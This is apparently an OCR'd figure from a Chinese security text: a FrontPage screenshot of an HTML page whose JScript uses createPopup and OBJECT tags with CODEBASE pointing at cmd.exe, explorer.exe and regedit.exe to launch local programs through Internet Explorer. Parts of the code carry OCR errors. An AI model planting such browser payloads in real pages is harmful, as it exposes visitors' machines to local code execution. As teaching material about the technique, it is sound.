 Microsoft FrontPage - C:\6-5-10.htm
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 工具(T) 表格(A) 框架(R) 窗口(W) 帮助(H)
B I U 中文简繁转换
视图
/6-5-10.htm\
网页
文件夹
报表
导航
超链接
任务
<HTML>
<HEAD>
<TITLE>Extensibility Page</TITLE>
<SCRIPT LANGUAGE="JScript"> //BELOW POPUP CODE
var oPopup=window.createPopup();
//利用windows.createPopup()函数创建一个快捷菜单对象
function openPopupCMD() //打开Windows资源管理器
{ var oPopBody=oPopup.document.body;
oPopBody.innerHTML='<OBJECT NAME="X"
CLASSID="CLSID:11111111-1111-1111-1111-111-11111111"
CODEBASE="C:/Cmd.exe"></OBJECT><OBJECT NAME="X"
CLASSID="CLSID:11111111-1111-1111-1111-11111111111"
CODEBASE="C:/winnt/system32/cmd.exe"></OBJECT><OBJECT NAME="X"
CLASSID="CLSID:11111111-1111-1111-1111-111111111111"
CODEBASE="C:/windows/explorer.exe"></OBJECT>';
oPopup.show(290,190,200,200,document.body);
}
functiOn openRegedit() //打开注册表编辑器
{ var oPopBody=oPopup.document.body;
oPopBody.innerHTML ='<OBJECT NAME="X"
CLASSID="CLSID:11111111-1111-1111-1111-111111111111"
CODEBASE="c:/windows/Regedit.exe"></OBJECT><OBJECT NAME="X"
CLASSID="CLSID:11111111-1111-1111-1111-1111111-111111111111"
CODEBASE="C:/winnt/regedit.exe"></OBJECT>';
oPopup.show(290,190,200,200,document.body);
}
</SCRIPT>
</HEAD>
<BODY>
<h1>利用IE执行本地可执行文件<BR></h1>
<h2>1.利用oPopup对象执行本地可执行文件<h2>
<p onclick="openPopupCMD();"><U><FONT Color="#3333FF">Command</FONT>
</U></p>
<p onclick="openRegedit()"><U><FONT Color="#3333FF">Regedit</FONT>
</U></p>
</h2>
</BODY>
</HTML>
普通 HTML 预览
行 30,列 1 传输方式:28.8,时间:0 秒